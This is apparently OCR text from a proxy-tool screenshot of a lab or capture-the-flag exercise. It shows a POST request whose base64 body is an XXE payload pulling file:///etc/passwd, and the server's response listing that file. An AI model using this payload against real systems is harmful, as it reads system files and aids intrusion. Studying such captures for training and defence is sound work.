 Send
Cancel
<
>
Target: http://10.129.180.12
Request
Pretty
Raw
\n
Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.180.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 307
10 Origin: http://10.129.180.12
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.180.12/log_submit.php
14 Sec-GPC: 1
15
16 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCjwhRE9DVFlQRSBidWdyZXBvcnQgWz
whRU5USVRZIHRlc3QgU1lTVEVNICdmaWxlOi8vL2V0Yy9wYXNzd2QnPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bG
U%2bJnRlc3Q7PC90aXRsZT4KCQk8Y3dlPmE8L2N3ZT4KCQk8Y3Zzcz5hPC9jdnNzPgoJCTxyZXdhcmQ%2bYTwvcmV3
YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Pretty
Raw
Render
\n
Actions
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolog
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/no
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)